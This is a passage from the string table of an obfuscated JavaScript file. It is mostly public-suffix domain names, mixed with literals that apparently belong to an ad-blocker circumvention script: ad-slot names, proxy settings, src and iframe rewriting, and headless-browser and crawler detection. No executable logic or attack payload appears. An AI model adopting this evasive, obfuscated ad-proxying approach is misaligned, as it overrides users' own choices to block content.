.nz','getElementById','com.ba','lastEventId','pleskns.com','tomioka.gunma.jp','execute-api.ap-southeast-2.amazonaws.com','koori.fukushima.jp','kyoto.jp','aizumisato.fukushima.jp','happou.akita.jp','gx.cn','ga.us','rhcloud.com','art','nanjo.okinawa.jp','*.northflank.app','gifts','ise.mie.jp','s3-accesspoint.dualstack.us-gov-east-1.amazonaws.com','ørsta.no','wloclawek.pl','is-a-bookkeeper.com','tabayama.yamanashi.jp','gsj.bz','gent','øyer.no','gov.km','red.sv','freeboxos.com','lukow.pl','omg.lol','anani.br','org.pt','ac.il','yatsushiro.kumamoto.jp','Invalid\x20response\x20from\x20proxy\x20server','katori.chiba.jp','moriyama.shiga.jp','miyota.nagano.jp','ntr.br','*.ap-south-2.airflow.amazonaws.com','bostik','lamdong.vn','nowruz','romsa.no','inderøy.no','classList','urasoe.okinawa.jp','apply','unzen.nagasaki.jp','travel','coop.mw','asso.ci','s3-website-eu-west-1.amazonaws.com','fantasyleague.cc','stryn.no','go.tz','aju.br','ads','bloomberg','info.sd','labeling.us-east-1.sagemaker.aws','ichikawa.chiba.jp','nes.buskerud.no','yonezawa.yamagata.jp','luxe','edu.vn','gov.tw','youtube','gov.me','FontFace','art.sn','cisco','turystyka.pl','mihama.aichi.jp','kimobetsu.hokkaido.jp','wa.au','sa.au','chitose.hokkaido.jp','city','kasukabe.saitama.jp','s3-accesspoint.dualstack.ca-central-1.amazonaws.com','mg.leg.br','ip-ddns.com','sa.it','lib.ca.us','health-carereform.com','siteleaf.net','ulvik.no','edu.sl','kitadaito.okinawa.jp','querySelectorAll','takazaki.miyazaki.jp','certification.aero','kamisunagawa.hokkaido.jp','book','script[src]','stor-elvdal.no','115IvJLcT','укр','modum.no','s.bg','barefoot','ba.it','edu.krd','egoism.jp','k12.ec','biz','aknoluokta.no','masaki.ehime.jp','s3.dualstack.ca-central-1.amazonaws.com','rc.it','ua.rs','*.ap-east-1.airflow.amazonaws.com','matta-varjjat.no','s3-accesspoint.dualstack.ap-south-1.amazonaws.com','courses','kurobe.toyama.jp','functions.fnc.fr-par.scw.cloud','lyngdal.no','llp','barsy.mobi','ky.us','com.vu','homesklep.pl','wakayama.jp','miyoshi.saitama.jp','blogspot.com.cy','nz.basketball','tsuruta.aomori.jp','tokai.ibaraki.jp','LABEL_ENDS_WITH_DASH','praxi','net.sd','streaklinks.com','net.ss','Document','from-ms.com','soc.dz','nanporo.hokkaido.jp','toyosato.shiga.jp','saga.jp','penza.su','cloudapps.digital','azimuth.network','pop','independent-inquiry.uk','collegefan.org','hekinan.aichi.jp','k12.al.us','org.ar','bærum.no','vestre-slidre.no','shop.hu','iris.arpa','mil.km','accesskey','narvik.no','tokushima.jp','servequake.com','STATIC_PROXY_URL','oe.yamagata.jp','yotsukaido.chiba.jp','map.fastly.net','fuel.aero','wales','kitaaiki.nagano.jp','infiniti','watches','okawa.kochi.jp','org.bm','sos.pl','awsglobalaccelerator.com','dojin.com','lib.wy.us','gran.no','pigboat.jp','kuokgroup','civilaviation.aero','nagai.yamagata.jp','mil.nz','prvcy.page','ryd.wafaicloud.com','rec.br','.adsbygoogle','tucker.replit.dev','rsc.cdn77.org','homeunix.org','edu.au','HTMLLinkElement','geekgalaxy.com','museum.mv','vadso.no','rio.br','nasu.tochigi.jp','takanezawa.tochigi.jp','ninja','*.database.run','theater','macapa.br','sula.no','gehirn.ne.jp','s3-object-lambda.ap-southeast-5.amazonaws.com','signal','is-with-theband.com','background-image','intl.tn','ismap','pvt.k12.ma.us','lib.ok.us','كاثوليك','pin','proxyVendor','ishikari.hokkaido.jp','البحرين','higashikagawa.kagawa.jp','blogspot.hu','lebork.pl','gov.sx','biz.et','edgekey-staging.net','network','applinzi.com','gs.of.no','auth-fips.us-east-2.amazoncognito.com','jele.cloud','akishima.tokyo.jp','nagoya','hasura.app','oke.gov.pl','how','href','saiki.oita.jp','affinitylottery.org.uk','zpisdn.gov.pl','snasa.no','sampa.br','dnp','vlaanderen','pohl','cleverapps.tech','net.bm','psse.gov.pl','oketo.hokkaido.jp','selbu.no','grong.no','yamamoto.miyagi.jp','bigcrunch.com','fukui.fukui.jp','takasu.hokkaido.jp','js.wpenginepowered.com','dreamhosters.com','url.tw','*.on-rio.io','gob.mx','edu.kp','haus','webcam','execute-api.sa-east-1.amazonaws.com','chikuma.nagano.jp','rep.kp','otsuka','tjx','edu.ms','ac.kr','org.lv','s3-deprecated.cn-north-1.amazonaws.com.cn','warszawa.pl','groks-this.info','azurestaticapps.net','s3-website.dualstack.eu-south-2.amazonaws.com','script[src*=\x27adsbygoogle.js\x27]','toyota','muroto.kochi.jp','leksvik.no','natori.miyagi.jp','ftr','oji.nara.jp','oppegard.no','webview-assets.aws-cloud9.ap-northeast-1.amazonaws.com','conf.se','kawagoe.saitama.jp','starachowice.pl','framer.photos','mircloud.us','anan.nagano.jp','tcp4.me','objects.lpg.cloudscale.ch','alaheadju.no','mashiko.tochigi.jp','co.zm','author.aero','modena.it','hiji.oita.jp','itakura.gunma.jp','si.it','gjerstad.no','karasuyama.tochigi.jp','swiebodzin.pl','love','asahi.nagano.jp','co.me','pabianice.pl','ráhkkerávju.no','kids.us','wazuka.kyoto.jp','mil.sy','lipsy','tsk.tr','fuossko.no','vald-aosta.it','kisofukushima.nagano.jp','rackmaze.com','mints.ne.jp','kim','123kotisivu.fi','iwakuni.yamaguchi.jp','s3-accesspoint-fips.dualstack.ca-west-1.amazonaws.com','edu.kz','lotto','shimotsuma.ibaraki.jp','s3.eu-south-2.amazonaws.com','shimofusa.chiba.jp','yomitan.okinawa.jp','lib.al.us','net.io','co.vi','auth.ap-southeast-1.amazoncognito.com','bib.ve','bato.tochigi.jp','bjugn.no','kishiwada.osaka.jp','net.zm','studio-fips.us-gov-west-1.sagemaker.aws','عرب','s3-website.eu-west-1.amazonaws.com','mydbserver.com','opole.pl','net.mw','k12.va.us','miyako.fukuoka.jp','code','ศึกษา.ไทย','blogspot.cv','oumu.hokkaido.jp','eu.com','studio.us-east-1.sagemaker.aws','<iframe','likescandy.com','gv.ao','pistoia.it','org.tj','u.channelsdvr.net','ostroleka.pl','s3-accesspoint.ap-southeast-2.amazonaws.com','dnsupdater.de','sakyo.kyoto.jp','gov.tm','notebook.ca-west-1.sagemaker.aws','from-wi.com','echizen.fukui.jp','leg.br','bievát.no','thainguyen.vn','gov.gr','kita.osaka.jp','is-a-soxfan.org','*.ewp.live','school.ge','revista.bo','fashionstore.jp','capital','clinique','rec.nf','tiengiang.vn','com.im','gifu.gifu.jp','org.dz','vfs.cloud9.ap-southeast-1.amazonaws.com','t.se','olbiatempio.it','hiphop','kochi.kochi.jp','malbork.pl','123webseite.de','com.ci','nl.eu.org','_frame_init_flag','deta.app','ac.mw','children','media.hu','kainan.tokushima.jp','evenes.no','la-spezia.it','matsumoto.kagoshima.jp','okoppe.hokkaido.jp','blogdns.org','nom.fr','georgia.su','net.gt','tamamura.gunma.jp','edu.tm','olsztyn.pl','org.ng','akabira.hokkaido.jp','belem.br','stuff-4-sale.org','higashitsuno.kochi.jp','shirahama.wakayama.jp','from-id.com','main.jp','gov.lt','jorpeland.no','iizuna.nagano.jp','dns-dynamic.net','lebtimnetz.de','návuotna.no','jdf.br','isla.pr','vardø.no','enscaled.sg','reggio-calabria.it','мск.рус','org.mu','matrix.jp','báidár.no','hitachiomiya.ibaraki.jp','sakura.tochigi.jp','roros.no','org.cn','arao.kumamoto.jp','bluebite.io','cc.md.us','co.je','kvitsøy.no','cloudaccess.host','gh.srv.us','ynh.fr','imari.saga.jp','puglia.it','oyer.no','godo.gifu.jp','com.pr','homelinux.org','net.cm','gov.gd','s3-deprecated.us-east-2.amazonaws.com','porsanger.no','gov.cx','vallee-aoste.it','gov.ml','nikko.tochigi.jp','ogori.fukuoka.jp','tec.mi.us','k12.tx.us','app.render.com','za.net','drobak.no','tokuyama.yamaguchi.jp','achi.nagano.jp','org.in','exposed','سودان','swidnica.pl','net.ng','s3-accesspoint.eu-west-3.amazonaws.com','reed.replit.dev','discover','bomlo.no','net.so','iwate.iwate.jp','taishin.fukushima.jp','bahccavuotna.no','gen.in','com.mg','eidsvoll.no','aure.no','sumida.tokyo.jp','cranky.jp','com.bh','honefoss.no','årdal.no','bones.replit.dev','mediavine.com','takahata.yamagata.jp','catering.aero','mil.zw','ruhr','nerima.tokyo.jp','mafelo.net','pstmn.io','netflix','us.platform.sh','target','traniandriabarletta.it','kushiro.hokkaido.jp','racing','evenassi.no','lib.or.us','bet','mt.us','selfip.info','bibai.hokkaido.jp','rv.ua','net.kn','vm5apis.com','iobb.net','tvedestrand.no','virtualuser.de','dyndns.dappnode.io','chirurgiens-dentistes.fr','chowder.jp','execute-api.ca-central-1.amazonaws.com','fm.jo','gs.hm.no','toshiba','komforb.se','data-advadstrackid','cs.in','about:','its.me','hanyu.saitama.jp','friuli-vgiulia.it','s3-website.dualstack.ap-northeast-3.amazonaws.com','tv.eg','biz.ua','adWrap','DOMContentLoaded','iheya.okinawa.jp','*.elb.amazonaws.com.cn','urausu.hokkaido.jp','stavern.no','gov.gn','fill','haram.no','goshiki.hyogo.jp','schule','forum.hu','hakata.fukuoka.jp','is-a-cubicle-slave.com','myspreadshop.es','libp2p.direct','barletta-trani-andria.it','edu.cv','kirara.st','jpg','pages.it.hs-heilbronn.de','id.replit.app','co.im','co.mz','jørpeland.no','ufcfan.org','selje.no','insertAdjacentHTML','skierniewice.pl','mil.ng','morioka.iwate.jp','risor.no','patria.bo','no-ip.org','chips.jp','setting\x20image\x20src','koshu.yamanashi.jp','sanagochi.tokushima.jp','tm.km','text/html','parachuting.aero','malvik.no','敎育.hk','rome.it','fund','myspreadshop.se','Domain\x20name\x20label\x20can\x20not\x20start\x20with\x20a\x20dash.','net.tw','elementor.cool','emrstudio-prod.ap-northeast-2.amazonaws.com','localhost','append','edu.ba','alpha-myqnapcloud.com','sld.pa','execute-api.eu-west-3.amazonaws.com','gov.so','notaires.fr','hasuda.saitama.jp','int.la','trading.aero','microlight.aero','鹿児島.jp','al.it','miyoshi.hiroshima.jp','reg.dk','zuerich','org.et','bplaced.com','adslot_9','øygarden.no','飞利浦','crap.jp','tld','lenvik.no','glogow.pl','ownprovider.com','عراق','s3-website.us-gov-east-1.amazonaws.com','chernigov.ua','webview-assets.cloud9.us-west-1.amazonaws.com','setting\x20SVG\x20image\x20attribute','webview-assets.cloud9.ap-northeast-3.amazonaws.com','camdvr.org','my-wan.de','seat','myradweb.net','my-gateway.de','matsusaka.mie.jp','myspreadshop.com.au','wmcloud.org','satosho.okayama.jp','cloudns.info','s3-object-lambda.us-gov-west-1.amazonaws.com','shintoku.hokkaido.jp','auth.af-south-1.amazoncognito.com','pb.ao','lombardia.it','router.management','zachpomor.pl','lindesnes.no','recife.br','thaibinh.vn','moscow','org.ye','laz.it','hanoi.vn','blogspot.ru','bms','ukiha.fukuoka.jp','mil.vc','schmidt','epson','yamanakako.yamanashi.jp','from-ar.com','chillout.jp','thingdustdata.com','minamata.kumamoto.jp','higashimatsuyama.saitama.jp','or.it','natural.bo','rj.gov.br','wassamu.hokkaido.jp','wixstudio.io','shizuoka.jp','ham-radio-op.net','gálsá.no','execute-api.me-south-1.amazonaws.com','net.ki','write','shoparena.pl','dev.br','sera.hiroshima.jp','no-ip.net','mil.mv','komaki.aichi.jp','black','numata.gunma.jp','asso.eu.org','hasama.oita.jp','poa.br','org.ba','firm.in','execute-api.ap-northeast-1.amazonaws.com','gaivuotna.no','nagasu.kumamoto.jp','codes','w.bg','ico','nærøy.no','lib.tn.us','ryugasaki.ibaraki.jp','ir.md','ringebu.no','dvag','fujiyoshida.yamanashi.jp','littlestar.jp','edu.dz','inatsuki.fukuoka.jp','alt.na','tomobe.ibaraki.jp','arita.saga.jp','uh-oh.jp','art.ht','blogspot.co.at','adslot_5','vibovalentia.it','blogherads.com','valleaosta.it','sells-for-u.com','barsy.org','satte.saitama.jp','apps.lair.io','readyState','sardinia.it','noop.app','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','dot','sannan.hyogo.jp','webview-assets.aws-cloud9.ap-southeast-1.amazonaws.com','mp4','agakhan','b.br','mitane.akita.jp','herokuapp.com','beardu.no','nom.pe','boutir.com','af-south-1.elasticbeanstalk.com','mayfirst.org','j.scaleforce.com.cy','pro.az','am.in','moroyama.saitama.jp','kamakura.kanagawa.jp','osaki.miyagi.jp','fedje.no','studio.sa-east-1.sagemaker.aws','silk','iiyama.nagano.jp','kami.miyagi.jp','me.it','chita.aichi.jp','anjo.aichi.jp','sendBeacon','edu.kn','s3-object-lambda.ap-southeast-2.amazonaws.com','info.tn','co.in','s3.dualstack.eu-south-1.amazonaws.com','v.ua','*.eu-west-3.airflow.amazonaws.com','webview-assets.aws-cloud9.ap-northeast-3.amazonaws.com','weblike.jp','mr.no','klæbu.no','s3.eu-north-1.amazonaws.com','lib.hi.us','ambulance.aero','s3-object-lambda.ap-northeast-3.amazonaws.com','*.wadl.top','lodz.pl','hasura-app.io','gangwon.kr','cc.id.us','s3.dualstack.us-east-2.amazonaws.com','kuromatsunai.hokkaido.jp','go.it','cnpy.gdn','pp.az','setting\x20source\x20attribute','her.jp','s3-website-us-east-1.amazonaws.com','apps-1and1.net','vfs.cloud9.ap-northeast-2.amazonaws.com','softbank','kinghost.net','square7.de','cc.nh.us','mil.tz','syno-ds.de','komatsu.ishikawa.jp','kawagoe.mie.jp','quangninh.vn','emrappui-prod.us-gov-west-1.amazonaws.com','security','yugawa.fukushima.jp','tm.pl','net.ac','tanabe.kyoto.jp','s3-website-ap-southeast-2.amazonaws.com','club.tw','tel','gift','airline.aero','komagane.nagano.jp','servep2p.com','s3-1.amazonaws.com','hachirogata.akita.jp','hf.space','s3-website.dualstack.eu-west-3.amazonaws.com','com.lk','istmein.de','fukuchiyama.kyoto.jp','hofu.yamaguchi.jp','hostedpi.com','cci.fr','net.jo','w-staticblitz.com','studio.us-gov-east-1.sagemaker.aws','transforming\x20src','susaki.kochi.jp','novara.it','odda.no','x.se','uonuma.niigata.jp','målselv.no','cbre','sessionbust','edu.sn','*.wa.crm.dev','inzai.chiba.jp','politica.bo','bialowieza.pl','chuo.chiba.jp','भारतम्','data:','nanbu.yamanashi.jp','janeway.replit.dev','од.срб','flakstad.no','per.la','darklang.io','*.mm','engerdal.no','uwajima.ehime.jp','gouv.ci','cash','quangngai.vn','PROXY_VENDOR','dnepropetrovsk.ua','daegu.kr','Node.','intuit','anpachi.gifu.jp','HTMLDocument','misato.akita.jp','s3.dualstack.ap-southeast-3.amazonaws.com','studio.ap-east-1.sagemaker.aws','aukra.no','frogans','bike','funagata.yamagata.jp','analytics-gateway.us-east-1.amazonaws.com','gausdal.no','gov.ae','9guacu.br','бел','tsukui.kanagawa.jp','niimi.okayama.jp','*.kobe.jp','adachi.tokyo.jp','talk','klodzko.pl','!city.nagoya.jp','itigo.jp','is-not-a.dev','bi.it','royrvik.no','com.hr','toyotsu.fukuoka.jp','s3.dualstack.il-central-1.amazonaws.com','al.eu.org','murmansk.su','edu.gd','art.pl','myfast.host','edu.sv','aero.mv','showa.yamanashi.jp','__PROXY_META','tohnosho.chiba.jp','salat.no','notebook.ap-northeast-3.sagemaker.aws','jambyl.su','matsubara.osaka.jp','jevnaker.no','archer.replit.dev','tourism.pl','stat.no','nakatsugawa.gifu.jp','s3.dualstack.cn-north-1.amazonaws.com.cn','routingthecloud.net','verbania.it','morotsuka.miyazaki.jp','za.bz','name','misato.miyagi.jp','chuo.osaka.jp','karatsu.saga.jp','jc.neen.it','equipment','takamori.nagano.jp','agematsu.nagano.jp','daknong.vn','pike.replit.dev','s3-accesspoint.ap-east-1.amazonaws.com','net.tm','evje-og-hornnes.no','tomakomai.hokkaido.jp','*.kunden.ortsinfo.at','domain','statefarm','pp.ua','asakuchi.okayama.jp','karaganda.su','travinh.vn','band','localhostcert.net','ap.ngrok.io','mandal.no','durumis.com','tsuno.kochi.jp','arna.no','HTMLSourceElement','blob.core.windows.net','emrnotebooks-prod.us-gov-west-1.amazonaws.com','ven.it','opoczno.pl','cloudns.ph','oiso.kanagawa.jp','blogspot.ie','åmli.no','ngrok.app','nom.nc','osen.no','myspreadshop.fr','mil.cn','tokai.aichi.jp','hikawa.shimane.jp','porsangu.no','kanra.gunma.jp','hábmer.no','winners','coop.ar','hirata.fukushima.jp','giize.com','co.st','fastly-terrarium.com','cricket','or.cr','info.ke','chikushino.fukuoka.jp','net.lv','monza-brianza.it','matsukawa.nagano.jp','asahi.chiba.jp','ck.ua','s3-object-lambda.af-south-1.amazonaws.com','deatnu.no','eid.no','s3-accesspoint-fips.dualstack.ca-central-1.amazonaws.com','onagawa.miyagi.jp','*.upsun.app','oki.fukuoka.jp','target\x20not\x20found,\x20searching\x20location.href','couchpotatofries.org','org.ao','shimane.jp','co.gl','org.gh','execute-api.ap-southeast-5.amazonaws.com','pink','komono.mie.jp','from-wa.com','leitungsen.de','hotelwithflight.com','locus','com.fm','g12.br','customer.mythic-beasts.com','co.gg','mobi','123siteweb.fr','joinville.br','spdns.eu','dedibox.fr','*.xmit.co','alsace','higashinaruse.akita.jp','s3.me-south-1.amazonaws.com','gs.tr.no','luroy.no','com.sy','eidskog.no','co.gy','press.aero','yusui.kagoshima.jp','toride.ibaraki.jp','s3-accesspoint.eu-south-1.amazonaws.com','veneto.it','kvinnherad.no','realestate.pl','omachi.saga.jp','edu.al','webview-assets.aws-cloud9.us-west-2.amazonaws.com','commune.am','*.advisor.ws','otama.fukushima.jp','jur.pro','co.ir','scope','isa.kagoshima.jp','bmw','execute-api.ap-southeast-1.amazonaws.com','gob.ec','blogspot.com.es','فلسطين','Illegal\x20input\x20>=\x200x80\x20(not\x20a\x20basic\x20code\x20point)','s3.me-central-1.amazonaws.com','ato.br','*.cn-northwest-1.airflow.amazonaws.com.cn','lombardy.it','nm.cn','lærdal.no','filter','trading','studio.ap-northeast-1.sagemaker.aws','davvesiida.no','org.ki','otsuki.yamanashi.jp','iide.yamagata.jp','mukawa.hokkaido.jp','net.id','forgot.his.name','ferrari','cn.ua','k12.dc.us','org.sd','googleapis.com','oum.gov.pl','auth-fips.us-west-2.amazoncognito.com','com.gr','e.bg','gs.aa.no','com.de','wegrow.pl','f5.si','gunma.jp','edu.cn','omiya.saitama.jp','man','s3-website.dualstack.us-west-2.amazonaws.com','!city.kitakyushu.jp','src','nl.no','s3-website.dualstack.us-east-1.amazonaws.com','trondheim.no','pr.us','garden','amot.no','carrd.co','otaki.nagano.jp','transforming\x20<iframe>\x20src','tenei.fukushima.jp','s3-website.dualstack.ap-south-1.amazonaws.com','googlebot','vin','sch.qa','gobo.wakayama.jp','researched.cx','*.cloud.metacentrum.cz','edu.tj','net.im','gs.nl.no','kyotanabe.kyoto.jp','eiheiji.fukui.jp','workisboring.com','barcelona','khplay.nl','noshiro.akita.jp','air-traffic-control.aero','zaporizhzhia.ua','sálát.no','halfmoon.jp','flatanger.no','s3.dualstack.sa-east-1.amazonaws.com','emrappui-prod.ap-northeast-3.amazonaws.com','kainan.wakayama.jp','pet','error\x20parsing\x20src','gov.eg','sc.ug','notebook.us-gov-east-1.sagemaker.aws','psp.gov.pl','fauske.no','ashiya.hyogo.jp','s3-fips.ca-central-1.amazonaws.com','nord-aurdal.no','uruma.okinawa.jp','forum','net.ae','edu.bb','wodzislaw.pl','scrysec.com','twmail.cc','balsan-südtirol.it','khakassia.su','sub.jp','dongnai.vn','keliweb.cloud','HTMLScriptElement','studio.ap-southeast-1.sagemaker.aws','pimienta.org','is-a-geek.net','bentley','com.iq','org.ag','ಭಾರತ','adslot_3','george','car','dnsabr.com','sayama.saitama.jp','[shouldTransform]\x20error','sp.it','higashiizu.shizuoka.jp','edgestack.me','shiraoka.saitama.jp','xihuan','staba.jp','wnext.app','asso.dz','azure-mobile.net','hakone.kanagawa.jp','sel.no','chuo.tokyo.jp','орг','strategy','sakado.saitama.jp','usa.oita.jp','bg.eu.org','labeling.ca-central-1.sagemaker.aws','condos','nsw.edu.au','*.azurecontainer.io','kragero.no','tynset.no','dentist','lib.sc.us','cc.or.us','ome.tokyo.jp','*.wf.crm.dev','fentiger.mythic-beasts.com','is-a-student.com','gov.cd','workinggroup.aero','haga.tochigi.jp','ns.ca','cri.br','ohda.shimane.jp','trentino-s-tirol.it','game','รัฐบาล.ไทย','google','kamimine.saga.jp','userAgent','kolobrzeg.pl','soma.fukushima.jp','kawaguchi.saitama.jp','faith','apps.fbsbx.com','sanok.pl','headlesschrome','vet','set\x20<a>\x20attribute','insertAdjacentElement','helioho.st','barsy.site','gov.ao','okegawa.saitama.jp','emrappui-prod.ap-northeast-1.amazonaws.com','kvinesdal.no','inc.hk','onomichi.hiroshima.jp','niigata.jp','imperia.it','com.bn','emrnotebooks-prod.ca-west-1.amazonaws.com','com.vc','emrnotebooks-prod.ap-east-1.amazonaws.com','sasaguri.fukuoka.jp','masuda.shimane.jp','is-a-chef.org','қаз','uw.gov.pl','jondal.no','toLowerCase','konan.aichi.jp','mil.za','ra.it','notebook.il-central-1.sagemaker.aws','skiptvet.no','nagawa.nagano.jp','lib.fl.us','donna.no','blogspot.pt','rwe','data-adsbygoogle-status','arte','takahagi.ibaraki.jp','org.pf','cyon.link','voss.no','koriyama.fukushima.jp','beats','bofa','radoy.no','kitagawa.miyazaki.jp','sc.cn','globo','udono.mie.jp','長崎.jp','mma','self','rikubetsu.hokkaido.jp','nakasatsunai.hokkaido.jp','hyundai','网絡.hk','vip','execute-api.il-central-1.amazonaws.com','fujimino.saitama.jp','or.kr','mil.no','shinshiro.aichi.jp','yoshida.shizuoka.jp','ks.ua','is-a-player.com','bz.it','vinnytsia.ua','booking','ngrok.pizza','s3.sa-east-1.amazonaws.com','s3-website.me-central-1.amazonaws.com','ekloges.cy','googletagservices.com','zamami.okinawa.jp','mail.pl','barsy.menu','shibukawa.gunma.jp','getElementsByTagName','sch.ss','friuli-venezia-giulia.it','site.rb-hosting.io','takahashi.okayama.jp','net.th','lib.vi.us','com.nr','bel.tr','amex','co.financial','1.azurestaticapps.net','kiso.nagano.jp','somna.no','federation.aero','name.tj','emrstudio-prod.ap-south-2.amazonaws.com','c.cdn77.org','webview-assets.aws-cloud9.eu-central-1.amazonaws.com','viterbo.it','on.crisp.email','trana.no','baria-vungtau.vn','using\x20static\x20proxy\x20for','passenger-association.aero','unnan.shimane.jp','tourism.tn','aerobatic.aero','firm.ro','gov.az','wedding','berlin','mil.ar','higashiyoshino.nara.jp','shikabe.hokkaido.jp','vossevangen.no','gov.dm','ariake.saga.jp','myiphost.com','omasvuotna.no','authgear-staging.com','frosta.no','adslot_4','blogspot.ae','co.io','nowaruda.pl','trentinoaadige.it','co.events','s3-accesspoint.ap-northeast-2.amazonaws.com','is-a-linux-user.org','myspreadshop.it','airport.aero','journalist.aero','benevento.it','ipiranga','acct.pro','kasugai.aichi.jp','jeez.jp','thd','Domain\x20name\x20label\x20can\x20only\x20contain\x20alphanumeric\x20characters\x20or\x20dashes.','kia','4lima.de','miami','kurate.fukuoka.jp','myfirewall.org','de.trendhosting.cloud','العليان','gov.kz','blogspot.be','motorcycles','il.eu.org','yonago.tottori.jp','backgroundImage','gov.pt','med.br','*.stgstage.dev','kaluga.su','mil.by','studio','agro.bj','WITHOUT_DETECT','home.arpa','ott','mkv','sakura.tv','blackbaudcdn.net','!www.ck','belluno.it','yamatokoriyama.nara.jp','westus2.azurestaticapps.net','girly.jp','com.to','dubai','veterinaire.fr','ostrowwlkp.pl','zone','*.s.brave.io','tamba.hyogo.jp','Multiple\x20rules\x20found\x20for\x20','edu.ky','sowa.ibaraki.jp','mil.qa','nom.pa','gov.bn','sola.no','u2.xnbay.com','contractors','yokohama','s3.ap-southeast-3.amazonaws.com','stage.nodeart.io','sizes','gov.py','orangecloud.tn','est-mon-blogueur.com','mincom.tn','outerHTML','fi.eu.org','me.tz','IFRAME_DOC_WRITE','lund.no','int.ve','setting\x20style\x20backgroundImage','yokoze.saitama.jp','sor-varanger.no','weatherchannel','edu.hn','orskog.no','blue','onrender.com','blogspot.lu','*.us-west-2.airflow.amazonaws.com','goupile.fr','is-into-cartoons.com','kudamatsu.yamaguchi.jp','s3-website.ap-southeast-4.amazonaws.com','co.ao','kitanakagusuku.okinawa.jp','*.code.run','blogspot.rs','edu.vu','组織.hk','cprapid.com','lv.eu.org','lib.dc.us','myfritz.link','childNodes','sande.møre-og-romsdal.no','sado.niigata.jp','cc.ar.us','translate','me.so','com.aw','med.sa','trentinosued-tirol.it','com.gn','arts.ve','fetch','kikugawa.shizuoka.jp','*.cloudera.site','laakesvuemie.no','rimini.it','blogspot.hk','kamisato.saitama.jp','lib.il.us','onion','mom','us-east-1.elasticbeanstalk.com','from.hr','com.mx','k12.ar.us','servername.us','shonai.yamagata.jp','s3-accesspoint.dualstack.us-east-2.amazonaws.com','sogne.no','__ad_unblock_id_obfuscation','hyogo.jp','s3.teckids.org','مليسيا','org.kp','emrnotebooks-prod.eu-west-1.amazonaws.com','he.cn','chase','noticeable.news','*.sys.qcx.io','shirakawa.fukushima.jp','place','mitsue.nara.jp','kikuchi.kumamoto.jp','minamiechizen.fukui.jp','folkebibl.no','navigation.aero','*.d.crm.dev','hiroo.hokkaido.jp','nakagyo.kyoto.jp','tysvar.no','is-a-blogger.com','com.gl','hirono.iwate.jp','higashiomi.shiga.jp','tokashiki.okinawa.jp','nra','name.tr','naka.ibaraki.jp','s3-object-lambda.us-west-1.amazonaws.com','wa.us','beskidy.pl','mutsuzawa.chiba.jp','mordovia.su','org.dm','edu.ye','aoste.it','carbonia-iglesias.it','sanda.hyogo.jp','godaddy','hotel.hu','1x1','exabot','org.bi','hidaka.hokkaido.jp','nemuro.hokkaido.jp','net.sg','productions','Domain\x20name\x20label\x20should\x20be\x20at\x20least\x201\x20character\x20long.','or.ke','ikeda.fukui.jp','poltava.ua','ind.tn','sumy.ua','play','cloudaccess.net','med.pro','קום','nexus','soeda.fukuoka.jp','unblock','supplies','kommune.no','rugby','tsuchiura.ibaraki.jp','studio.cn-northwest-1.sagemaker.com.cn','edu.tr','setting\x20link\x20setAttribute','kawasaki.miyagi.jp','abogado','java','eu-south-1.elasticbeanstalk.com','tsuno.miyazaki.jp','ong','azumino.nagano.jp','aramco','info.nf','val-d-aosta.it','s3-website.il-central-1.amazonaws.com','báhcavuotna.no','nissay','ac.in','bond','mycloudnas.com','cc.as.us','krasnik.pl','info.tr','s3-sa-east-1.amazonaws.com','setting\x20style\x20property\x20via\x20setProperty','s3-fips.us-east-1.amazonaws.com','rehab','静岡.jp','ogawa.ibaraki.jp','rl.no','nt.ca','shika.ishikawa.jp','not.br','mil.lv','!city.kawasaki.jp','servebeer.com','valled-aosta.it','cieszyn.pl','delivery','tashkent.su','hanggliding.aero','kropyvnytskyi.ua','svalbard.no','s3-object-lambda.us-west-2.amazonaws.com','or.tz','shimane.shimane.jp','tromso.no','net.uy','広島.jp','*.on-k3s.io','spot','quicksytes.com','groupEnd','mil.my','karasjohka.no','koka.shiga.jp','ipifony.net','fidelity','izumozaki.niigata.jp','public-inquiry.uk','tselinograd.su','id.us','bg.it','from-hi.com','HTMLAnchorElement','ibestad.no','富山.jp','eastus2.azurestaticapps.net','namdalseid.no','org.vn','net.nr','com.gi','sport.hu','isumi.chiba.jp','moss.no','\x20proxy','nfshost.com','takashima.shiga.jp','s3-accesspoint.ap-northeast-1.amazonaws.com','builtwithdark.com','fastlylb.net','romskog.no','habmer.no','aejrie.no','hagebostad.no','nankoku.kochi.jp','sor-aurdal.no','kashiwa.chiba.jp','cnt.br','ngo.ph','kamitsue.oita.jp','mil.ye','itau','eastasia.azurestaticapps.net','s3-accesspoint.dualstack.us-west-1.amazonaws.com','com.ro','com.ss','setting\x20iframe\x20srcdoc','山梨.jp','ac.ke','averøy.no','semine.miyagi.jp','nagaokakyo.kyoto.jp','lib.in.us','xn--','ae.org','equipment.aero','honjyo.akita.jp','ltd','is-very-sweet.org','moonscale.net','s3.dualstack.ap-northeast-3.amazonaws.com','select','s3-accesspoint.dualstack.eu-west-2.amazonaws.com','eu.pythonanywhere.com','riik.ee','rishirifuji.hokkaido.jp','ostroda.pl','pru','ueda.nagano.jp','src=','günstigliefern.de','reise','dr.tr','16-b.it','valer.hedmark.no','lynx.mythic-beasts.com','nqoybpxnanylgvpfpbz','runs.onstackit.cloud','pinterestbot','studio-fips.us-gov-east-1.sagemaker.aws','izena.okinawa.jp','mb.ca','s3-object-lambda.ap-south-2.amazonaws.com','graphic.design','山口.jp','pb.leg.br','s3-website.us-gov-west-1.amazonaws.com','link[rel=\x22stylesheet\x22]','namsskogan.no','ac.at','delta','*.privatelink.snowflake.app','tr.eu.org','from-ut.com','blogspot.ba','بيتك','aogaki.hyogo.jp','net.ht','yokawa.hyogo.jp','otofuke.hokkaido.jp','sells-for-less.com','wpenginepowered.com','enebakk.no','agro.pl','wajiki.tokushima.jp','goo','sc.ls','mikawa.yamagata.jp','nakagusuku.okinawa.jp','er.in','rn.gov.br','org.vc','turin.it','ca.it','miyama.mie.jp','educator.aero','ureshino.mie.jp','bo.nordland.no','above-header-ad','[transformHtml]','netfy.app','healthcare','adsbygoogle','sobetsu.hokkaido.jp','data-','sakaiminato.tottori.jp','ras.ru','hurdal.no','futurehosting.at','cc.ct.us','hagi.yamaguchi.jp','studio.eu-north-1.sagemaker.aws','sk.ca','iwaki.fukushima.jp','bet.ar','sagamihara.kanagawa.jp','as.us','funnels.cx','hattfjelldal.no','khmelnitskiy.ua','福井.jp','edu.pl','?domain=','giehtavuoatna.no','fastvps.site','misato.wakayama.jp','batsfjord.no','curitiba.br','org.kn','writesthisblog.com','andria-trani-barletta.it','tsuru.yamanashi.jp','avi','wiih.